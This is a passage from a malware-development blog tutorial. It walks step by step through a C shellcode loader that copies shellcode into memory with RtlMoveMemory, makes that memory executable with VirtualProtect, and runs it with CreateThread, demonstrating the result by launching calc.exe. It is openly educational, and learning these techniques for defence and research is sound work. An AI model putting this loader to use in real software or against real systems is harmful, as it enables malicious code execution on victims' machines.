</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span style="--0:#99A0A6;--1:#99A0A6">// we can also use a simple memcpy here</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span style="--0:#99A0A6;--1:#99A0A6">// memcpy(pShellcodeAddress, shellcode, shellcodeSize);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div></section>
<section><h3 id="moving-shellcode">Moving Shellcode<a class="anchor" href="#moving-shellcode"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>Now that we have allocated a memory region for our shellcode, the next step is to copy the shellcode into that buffer using <a href="https://learn.microsoft.com/en-us/windows/win32/devnotes/rtlmovememory">RtlMoveMemory</a>.</p><p>Syntax from <code>MSDN</code></p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:42ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">VOID </span><span style="--0:#B392F0;--1:#B392F0">RtlMoveMemory</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">_Out_       VOID UNALIGNED </span><span style="--0:#F97583;--1:#F97583">*</span><span style="--0:#FFAB70;--1:#FFAB70">Destination</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">_In_  </span><span style="--0:#F97583;--1:#F97583">const</span><span style="--0:#E1E4E8;--1:#E1E4E8"> VOID UNALIGNED </span><span style="--0:#F97583;--1:#F97583">*</span><span style="--0:#FFAB70;--1:#FFAB70">Source</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">_In_        SIZE_T         Length</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p><code>Destination</code> is the address returned by <code>VirtualAlloc</code>. <code>Source</code> will be our shellcode and <code>Length</code> is the total size of the shellcode.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:59ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">RtlMoveMemory</span><span style="--0:#E1E4E8;--1:#E1E4E8">(pShellcodeAddress, shellcode, shellcodeSize);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>After moving the shellcode, we need to change the memory region to be executable using <a href="https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotect">VirtualProtect</a>.</p><p>Syntax from <code>MSDN</code></p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:29ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">BOOL </span><span style="--0:#B392F0;--1:#B392F0">VirtualProtect</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in]  LPVOID </span><span style="--0:#FFAB70;--1:#FFAB70">lpAddress</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in]  SIZE_T </span><span style="--0:#FFAB70;--1:#FFAB70">dwSize</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in]  DWORD  </span><span style="--0:#FFAB70;--1:#FFAB70">flNewProtect</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[out] PDWORD lpflOldProtect</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>As you can see <code>lpflOldProtect</code> is <code>[out]</code>. This is required because <code>VirtualProtect</code> must return the previous memory protection for that region. If the function succeed, the return value will be nonzero.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:98ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">DWORD dwOldProtection </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#B392F0;--1:#B392F0">VirtualProtect</span><span style="--0:#E1E4E8;--1:#E1E4E8">(pShellcodeAddress, shellcodeSize, PAGE_EXECUTE_READWRITE, </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#FFAB70;--1:#FFAB70">dwOldProtection</span><span style="--0:#E1E4E8;--1:#E1E4E8">)) {</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] VirtualProtect Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">-</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>Then we need to create a new thread to execute the shellcode. In this case, we’re going to use <a href="https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createthread">CreateThread</a> API to create a thread.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:61ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE </span><span style="--0:#B392F0;--1:#B392F0">CreateThread</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in, optional]  LPSECURITY_ATTRIBUTES   </span><span style="--0:#FFAB70;--1:#FFAB70">lpThreadAttributes</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in]            SIZE_T                  </span><span style="--0:#FFAB70;--1:#FFAB70">dwStackSize</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in]            LPTHREAD_START_ROUTINE  </span><span style="--0:#FFAB70;--1:#FFAB70">lpStartAddress</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in, optional]  __drv_aliasesMem LPVOID </span><span style="--0:#FFAB70;--1:#FFAB70">lpParameter</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in]            DWORD                   </span><span style="--0:#FFAB70;--1:#FFAB70">dwCreationFlags</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[out, optional] LPDWORD                 lpThreadId</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>We will use our <code>pShellcodeAddress</code> as the <code>lpStartAddress</code> for the new thread and the other parameters can be set to <code>NULL</code>.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:75ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE hThread </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">CreateThread</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress,</span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (hThread </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#79B8FF;--1:#79B8FF">\t</span><span style="--0:#9ECBFF;--1:#9ECBFF">[!] CreateThread Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">WaitForSingleObject</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hThread, INFINITE);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p><code>WaitForSingleObject</code> is to wait the thread to finish execution.</p></section>
<section><h3 id="deallocating-memory">Deallocating Memory<a class="anchor" href="#deallocating-memory"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>Now the last things to do is to clean up the allocated memory using <code>VirtualFree</code>.</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:47ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hThread);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">VirtualFree</span><span style="--0:#E1E4E8;--1:#E1E4E8">(pShellcodeAddress, </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, MEM_RELEASE);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>So let’s just run our code in visual studio and you can see it will pop up <code>calc.exe</code>.</p><p><img src="/images/maldev/maldev1.jpeg" alt=""></p></section>  </div> <script type="module">document.addEventListener("click",function(s){const t=s.target;if(t&&t.classList.contains("copy-btn")){const c=t.closest("pre")?.querySelector("code"),i=Array.from(c?.querySelectorAll(".code:not(summary *)")??[]).map(e=>e.textContent).map(e=>e===`
`?"":e).join(`
`);navigator.clipboard.writeText(i);const o=t.getAttribute("data-timeout-id");o&&clearTimeout(parseInt(o)),t.classList.add("success");const n=setTimeout(()=>{t.classList.remove("success")},1e3);t.setAttribute("data-timeout-id",n.toString())}});</script> <div class="relative transition overflow-hidden bg-[var(--license-block-bg)] py-5 px-6 mb-6 rounded-xl license-container onload-animation"> <div class="transition font-bold text-black/75 dark:text-white/75"> 0x00 - Simple Shellcode Loader with C </div> <a href="https://r0x0rzx.github.io/posts/maldev/0x0-basic-shellcode-injection/" class="link text-[var(--primary)]"> https://r0x0rzx.github.io/posts/maldev/0x0-basic-shellcode-injection/ </a> <div class="flex gap-6 mt-2"> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Author</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">r0x0rz</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Published at</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">2025-11-15</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">License</div> <a href="https://r0x0rzx.github.io" target="_blank" class="link text-[var(--primary)] line-clamp-2">SHANE</a> </div> </div> <svg width="0.97em" height="1em" class="transition text-[15rem] absolute pointer-events-none right-6 top-1/2 -translate-y-1/2 text-black/5 dark:text-white/5" data-icon="fa6-brands:creative-commons">   <symbol id="ai:fa6-brands:creative-commons" viewBox="0 0 496 512"><path fill="currentColor" d="m245.83 214.87l-33.22 17.28c-9.43-19.58-25.24-19.93-27.46-19.93c-22.13 0-33.22 14.61-33.22 43.84c0 23.57 9.21 43.84 33.22 43.84c14.47 0 24.65-7.09 30.57-21.26l30.55 15.5c-6.17 11.51-25.69 38.98-65.1 38.98c-22.6 0-73.96-10.32-73.96-77.05c0-58.69 43-77.06 72.63-77.06c30.72-.01 52.7 11.95 65.99 35.86m143.05 0l-32.78 17.28c-9.5-19.77-25.72-19.93-27.9-19.93c-22.14 0-33.22 14.61-33.22 43.84c0 23.55 9.23 43.84 33.22 43.84c14.45 0 24.65-7.09 30.54-21.26l31 15.5c-2.1 3.75-21.39 38.98-65.09 38.98c-22.69 0-73.96-9.87-73.96-77.05c0-58.67 42.97-77.06 72.63-77.06c30.71-.01 52.58 11.95 65.56 35.86M247.56 8.05C104.74 8.05 0 123.11 0 256.05c0 138.49 113.6 248 247.56 248c129.93 0 248.44-100.87 248.44-248c0-137.87-106.62-248-248.44-248m.87 450.81c-112.54 